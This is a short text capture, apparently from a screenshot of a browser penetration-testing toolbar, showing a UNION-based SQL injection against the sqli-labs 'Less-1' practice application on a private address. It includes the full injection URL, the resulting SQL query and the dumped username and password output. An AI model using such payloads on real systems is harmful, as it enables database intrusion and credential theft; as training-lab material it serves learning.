 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.15.130/sqli/Less-1/?id=-1' and 1=2 union select 1,2,concat_ws(char(32,58,32),username,password) from users limit 0,1 +--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and 1=2 union select 1,2,concat_ws(char(32,58,32),username,password) from users limit 0,1 -- ' LIMIT 0,1Your Login name:2
Your Password:Dumb : Dumb
SQLI DUMB SERIES-1